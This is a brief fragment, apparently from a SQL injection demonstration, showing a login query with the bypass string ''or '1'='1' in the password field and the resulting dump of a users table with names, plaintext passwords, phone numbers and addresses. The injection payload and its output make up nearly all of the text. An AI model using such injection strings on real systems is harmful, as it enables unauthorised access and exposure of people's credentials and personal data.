 DATA USERS
SELECT * FROM USERS WHERE USERNAME = 'carla' AND PASSWORD = ''or '1'='1'
id_users username password telephone address
1 pablito hello123 7845123. Villa CARMEN
2 SOFIA rather123 7845553. pampajasi
3 Jose so+++ 6945553. samapa
4 carla care*** 78111111 san francisco